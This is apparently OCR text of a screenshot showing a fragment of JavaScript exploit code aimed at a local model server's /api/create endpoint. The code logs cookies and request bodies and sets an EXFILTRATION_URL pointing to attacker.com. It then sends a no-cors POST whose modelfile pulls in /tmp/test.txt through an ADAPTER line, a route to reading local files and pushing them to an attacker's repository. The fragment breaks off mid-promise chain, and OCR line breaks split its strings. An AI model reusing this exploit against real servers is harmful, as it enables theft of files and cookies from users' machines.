
        if (cookie !== null) {
            console.log(`Origin: ${window.location} 
headers: ${cookie}`);
        };
        if (body !== null) {
            console.log(`Origin: ${window.location} 
body:\n${body}`);
        };
        let EXFILTRATION_URL = 
"http://attacker.com/myrepo/mymaliciousmodel";
        sooFetch('/api/create', {
           method: 'POST',
             mode: "no-cors",
           headers: {
                     'Content-Type': 'application/x-
www-form-urlencoded;charset=UTF-8'
                },
                body: `{ "name": 
"${EXFILTRATION_URL}", "modelfile": "FROM 
llama2\\nSYSTEM You are a malicious model 
file\\nADAPTER /tmp/test.txt"}`
            }).then(responseOKOrFail("Could not 
invoke /api/create"))
            .then(function (d) { //data